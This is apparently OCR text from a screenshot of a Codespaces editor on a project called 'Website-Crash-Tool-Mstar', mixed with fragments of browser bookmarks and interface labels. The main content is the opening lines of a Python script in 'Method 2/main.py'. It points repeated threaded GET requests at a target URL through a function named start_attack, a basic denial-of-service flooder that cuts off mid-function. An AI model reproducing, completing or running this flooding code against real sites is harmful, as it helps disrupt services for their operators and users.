 Sleep mode
Say "voice access wake up" or press the mic button to activate voice access.
Up
Ge
Vic
tor
rec
rec
rec
rec
rec
rec
rec
rec
rec
ser
As
Ne
Bo
symmetrical-space-xylophone-rx7qwrj4xp53ppwg.github.dev
Game
Sanchar Saathi
MR50G
TL-WR840N
C6 MU-MIMO Wi-Fi...
Work
Cities - dayuploads...
Free Course Archive...
Study
Cities: Skylines - Fea...
VideoHive Archives...
All Bookmarks
Website-Crash-Tool-Mstar [Codespaces: symmetrical space xylophone]
EXPLORER
M
main.py Method 1 U
main.py Method 2 U
info.txt Method 2 U
main.py ./ U
info.txt ./ M
Screenshot 2025-01-18 095301.png
WEBSITE-CRASH-TOOL-MSTAR [CODESPACES: SY...
image
Screenshot 2025-01-18 095301.png U
Screenshot 2025-01-18 095314.png U
Screenshot 2025-01-18 095330.png U
Method 1
main.py U
Method 2
info.txt U
main.py U
.gitignore
info.txt M
LICENSE
main.py U
README.md M
9
2
Method 2 > main.py > ...
1 import requests
2 import threading
3
4 target_url = 'http://example.com'
5
6 def send_request():
7 try:
8 response = requests.get(target_url)
9 print(f'Status Code: {response.status_code}')
10 except requests.exceptions.RequestException as e:
11 print(f'Error: {e}')
12 def start_attack(threads):
13 thread_list = []
14 for _ in range(threads):
15 thread = threading.Thread(target=send_request)
16 thread_list.append(thread)
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
PORTS
COMMENTS
Python